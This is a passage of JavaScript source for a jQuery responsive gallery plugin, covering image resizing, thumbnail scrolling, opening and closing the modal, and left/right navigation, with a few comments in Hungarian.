                pic_real_height=window.pic_real_height[$active_li_img.attr("src")];
                $active_li_img.css("width",'auto');
                $active_li_img.css("height",'100%');
                
                max_width=$active_li_img.height()*(pic_real_width/pic_real_height); //img heigh<absolute_max_height
                abs_max_width=$(window).width()-20;
                
                if(max_width>abs_max_width){
                    max_height=abs_max_width/(pic_real_width/pic_real_height);
                    $active_li_img.css( "max-width" , abs_max_width+"px");
                    $active_li_img.css( "max-height" , max_height+"px");
                }else{
                    $active_li_img.css( "max-width" , max_width+"px");
                }
            }
            


            var image_margin_top = 10; //( main_content_height - $active_li_img.height() - active_li_texts_height ) / 2;
            
            if( ! animation )
                $active_li_img.css('margin-top', image_margin_top+'px');
            else
                $active_li_img.animate({
                    marginTop: image_margin_top + 'px'
                }, 200);
        },
        scrollThumbs: function()
        {
            var self = this;

            if( self.$thumbs_holder.hasClass('need-to-scroll') ) {
                var thumb_width = $( self.$thumbs[ 0 ] ).outerWidth( true ) ;
                var shift = thumb_width * self.current_index;
                self.$thumbs_holder.animate({scrollLeft: shift}, 200)
            }
        },
        showGallery: function()
        {
            var self = this;

            self.$body.addClass('modal-on');
            self.$gallery_holder.addClass('opened');
            self.$gallery_counter.trigger('click');
        },
        hideGallery: function()
        {
            var self = this;

            self.$body.removeClass('modal-on');
            self.$gallery_holder.removeClass('opened');
            self.$items_list.removeClass('active');
        },
        // Navigalas
        navigate: function( direction )
        {
            var self = this;

            if( direction == 'right')
            {
                var next_index = ( self.current_index >= ( self.$gallery_items.length - 1 ) ) ? 0 : ( self.current_index + 1);
                var counter = next_index + 1;
            }
            else
            {
                var next_index = ( self.current_index < 1 ) ? ( self.$gallery_items.length - 1 ) : ( self.current_index - 1);
                var counter = next_index + 1;
            }

            self.$infoholder.removeClass('editor-on loader-on');
            self.$gallery_holder.removeClass('editor-on');

            $( self.$items_list[ self.current_index ] ).removeClass('active');
            $( self.$items_list[ self.current_index ] ).promise().done(function(){
                $( self.$items_list[ next_index ] ).addClass('active');

                self.$thumbs.removeClass('active');
                $( self.$thumbs[ next_index ] ).addClass('active');

                self.current_index = next_index;
                self.$counter_current.html( counter );
                self.loadActiveImage();
                self.in_progress = false;
            });

            self.$document.trigger('gallery_nav_' + direction );  // dobunk egy gallery nav eventet
        },
    };

    $.fn.responsiveGallery = function( options, clickable ) {
        var gallery = Object.create( Gallery );
        gallery.init( options, this, clickable );
    };

    $.fn.responsiveGallery.options = {
    }

})( jQuery, window, document );